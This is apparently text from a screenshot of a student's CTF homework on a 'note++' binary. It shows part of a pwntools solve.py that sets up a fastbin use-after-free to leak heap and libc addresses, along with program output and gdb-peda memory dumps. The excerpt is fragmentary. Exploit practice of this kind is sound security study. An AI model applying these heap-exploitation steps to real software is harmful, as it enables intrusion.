 03:02:15 alfons0329@master ...CS_Fall_2019/Hw0x08/note++ v4.2.6 master ✗ ✹ ★ 23s
$ python2 solve.py
[+] Starting local process './note++': pid 3422
[*] Paused (press any to continue)
[' ', 'Note 0:', '  Data: ddddd', '  Desc: \x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x
93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x9
3\x93\x93\x93\x93\x93\x93\x93\x93\x94', 'Note 1:', '  Data:  ', '  Desc: \x89\x89\x89\x89\x89\
x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x
89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x89\x90', '', '1. Add a note',
'2. List notes', '3. Delete a note', '4. Exit', '>']
[*] Stopped process './note++' (pid 3422)
03:03:40 alfons0329@master ...CS_Fall_2019/Hw0x08/note++ v4.2.6 master ✗ ✹ ★ 1m23s
$
1 solve.py X
27
28 def delete(idx):
29     r.sendafter('>', '3')
30     r.sendafter('Index: ', str(idx))
31
32
33 # UAF: create 2 fastbin for leaking heap address
34 a = add(0x38, '\x61' * 0x5, '\x87' * 47 + '\x88' * 1) # note 0
35 b = add(0x38, '\x62' * 0x5, '\x89' * 47 + '\x90' * 1) # note 1
36 delete(a)
37 delete(b)
38 a = add(0x0, '\x64' * 0x5, '\x93' * 47 + '\x94' * 1)
39 pause()
40 show()
41 exit()
42
43 libc_base = u64(r.recv(6) + '\0\0') - 0x3c4b78
44 print('libc_base --> ', hex(libc_base))
The \x00 in the end of
0x00007f36cf1ff000 0x00007f36cf203000 rw-p mapped
0x00007f36cf203000 0x00007f36cf229000 r-xp /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f36cf409000 0x00007f36cf40c000 rw-p mapped
0x00007f36cf428000 0x00007f36cf429000 r--p /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f36cf429000 0x00007f36cf42a000 rw-p /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f36cf42a000 0x00007f36cf42b000 rw-p mapped
0x00007ffedc097000 0x00007ffedc0b8000 rw-p [stack]
0x00007ffedc1dd000 0x00007ffedc1e0000 r--p [vvar]
0x00007ffedc1e0000 0x00007ffedc1e2000 r-xp [vdso]
0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]
gdb-peda$ x/20gx 0x00005574e02b9000
0x5574e02b9000: 0x0000000000000000 0x00005574e02b9008
0x5574e02b9010: 0x0000000000000000 0x0000000000000000
0x5574e02b9020 <stdout@@GLIBC_2.2.5>: 0x00007f36cf1fe620 0x0000000000000000
0x5574e02b9030 <stdin@@GLIBC_2.2.5>: 0x00007f36cf1fd8e0 0x0000000000000000
0x5574e02b9040 <stderr@@GLIBC_2.2.5>: 0x00007f36cf1fe540 0x0000000000000000
0x5574e02b9050: 0x0000000000000000 0x0000000000000000
0x5574e02b9060 <notes>: 0x0000000000000000 0x00005574e16b5090
0x5574e02b9070 <notes+16>: 0x9393939393939393 0x9393939393939393
0x5574e02b9080 <notes+32>: 0x9393939393939393 0x9393939393939393
0x5574e02b9090 <notes+48>: 0x9393939393939393 0x9493939393939393
gdb-peda$ x/20gx 0x00005574e02b9060
0x5574e02b9060 <notes>: 0x0000000000000000 0x00005574e16b5090
0x5574e02b9070 <notes+16>: 0x9393939393939393 0x9393939393939393
0x5574e02b9080 <notes+32>: 0x9393939393939393 0x9393939393939393
0x5574e02b9090 <notes+48>: 0x9393939393939393 0x9493939393939393
0x5574e02b90a0 <notes+64>: 0x0000000000000000 0x00005574e16b5050
0x5574e02b90b0 <notes+80>: 0x8989898989898989 0x8989898989898989
0x5574e02b90c0 <notes+96>: 0x8989898989898989 0x8989898989898989
0x5574e02b90d0 <notes+112>: 0x8989898989898989 0x9089898989898989
0x5574e02b90e0 <notes+128>: 0x0000000000000000 0x0000000000000000
0x5574e02b90f0 <notes+144>: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/gx 0x00005574e16b5050
0x5574e16b5050: 0x00005574e16b5000
gdb-peda$ q